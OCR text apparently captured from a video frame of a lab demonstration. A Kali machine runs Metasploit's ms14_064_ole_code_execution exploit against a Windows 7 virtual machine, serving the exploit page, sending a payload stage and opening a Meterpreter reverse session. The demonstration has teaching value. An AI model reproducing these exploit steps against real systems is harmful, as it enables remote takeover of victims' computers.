 VMware Fusion File Edit View Virtual Machine Window Help
02:13 48°C 1856 RPM Fri 5:04 PM Jose Bravo
9864_Win7
http://172.16.60.123/PwUfYe/
172.16.60.123
The previous webpage wants to run the following add-on: 'Java(TM) SE Runtime
Environment 7 Update 4' from 'Oracle America, Inc.'.
What's the risk?
Allow
4:04 PM
6/2/2017
9864_Kali
Applications Places Fri Jun 2, 5:04 PM root
root@kali: ~/APT
File Edit View Search Terminal Help
LPORT => 443
resource (jose.rc)> exploit
[*] Exploit running as background job.
[*] Started reverse handler on 172.16.60.123:443
[*] Using URL: http://172.16.60.123:80/
[*] Server started.
msf exploit(ms14_064_ole_code_execution) >
msf exploit(ms14_064_ole_code_execution) >
[*] 172.16.60.203 ms14_064_ole_code_execution - Gathering target infor
mation.
[*] 172.16.60.203 ms14_064_ole_code_execution - Sending HTML response.
[-] 172.16.60.203 ms14_064_ole_code_execution - Target has requested a
n unknown path: /favicon.ico
[-] 172.16.60.203 ms14_064_ole_code_execution - Target has requested a
n unknown path: /favicon.ico
[*] Sending stage (883358 bytes) to 172.16.60.203
[*] Meterpreter session 1 opened (172.16.60.123:443 -> 172.16.60.203:1579
) at 2017-06-02 16:59:59 -0400
msf exploit(ms14_064_ole_code_execution) > sessions -i 1
root@kali: ~/APT